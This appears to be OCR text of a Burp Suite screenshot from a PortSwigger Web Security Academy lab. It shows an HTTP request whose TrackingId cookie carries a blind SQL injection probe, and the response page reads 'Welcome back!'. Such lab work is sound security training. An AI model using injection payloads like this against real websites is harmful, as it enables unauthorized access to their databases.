 1 GET / HTTP/2
2 Host: 0a7a00f703ea90ba827b8836007f004c.web-security-academy.net
3 Cookie: TrackingId=TvXMzKlqgSfVoLVu'and (select 'test')='test'-- -  session=ssseVbOzU0yGxMnWleooIm2dOnRjdt5T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>